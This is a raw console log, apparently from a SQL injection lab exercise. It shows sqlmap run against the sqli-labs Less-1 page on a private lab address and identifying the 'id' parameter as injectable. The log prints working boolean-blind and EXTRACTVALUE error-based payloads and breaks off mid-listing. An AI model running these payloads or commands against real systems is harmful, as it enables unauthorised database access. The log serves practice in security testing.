 C:\Users\han>sqlmap -u "http://192.168.100.119/sqli-labs/Less-1/?id=1" --user-agent="bp" --dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.3.8.22#dev}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 14:25:11 /2019-08-31/
[14:25:11] [INFO] testing connection to the target URL
[14:25:11] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:25:12] [INFO] testing if the target URL content is stable
[14:25:12] [INFO] target URL content is stable
[14:25:12] [INFO] testing if GET parameter 'id' is dynamic
[14:25:12] [INFO] GET parameter 'id' appears to be dynamic
[14:25:12] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[14:25:12] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[14:25:12] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[14:25:15] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:25:15] [WARNING] reflective value(s) found and filtering out
[14:25:15] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Your")
[14:25:15] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[14:25:15] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[14:25:15] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[14:25:15] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[14:25:15] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[14:25:15] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[14:25:15] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[14:25:15] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[14:25:15] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[14:25:15] [INFO] GET parameter 'id' is 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)' injectable
[14:25:15] [INFO] testing 'MySQL inline queries'
[14:25:15] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[14:25:15] [WARNING] time-based comparison requires larger statistical model, please wait...... (done)
[14:25:15] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[14:25:15] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[14:25:15] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[14:25:15] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[14:25:15] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[14:25:15] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:25:25] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[14:25:25] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:25:25] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[14:25:25] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[14:25:25] [INFO] target URL appears to have 3 columns in query
[14:25:25] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 50 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 6395=6395 AND 'uKJn'='uKJn
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: id=1' AND EXTRACTVALUE(2572,CONCAT(0x5c,0x716a626b71,(SELECT (ELT(2572=2572,1))),0x717a717171)) AND 'Wqcm'='Wqcm
    Type: time-based blind